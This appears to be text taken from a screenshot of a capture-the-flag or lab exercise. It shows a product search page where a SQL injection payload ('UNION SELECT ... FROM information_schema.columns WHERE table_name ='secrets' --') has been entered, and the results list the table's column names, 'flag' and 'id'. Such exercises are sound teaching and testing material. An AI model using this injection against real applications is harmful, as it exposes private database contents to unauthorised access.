 Product Search
UNION SELECT NULL, column_name, NULL ,NULL FROM information_schema.columns WHERE table_name ='secrets' --
Search
Results for "' UNION SELECT NULL, column_name, NULL ,NULL FROM
information_schema.columns WHERE table_name ='secrets' -- "
ID Name Price Description
NULL flag NULL NULL
NULL id NULL NULL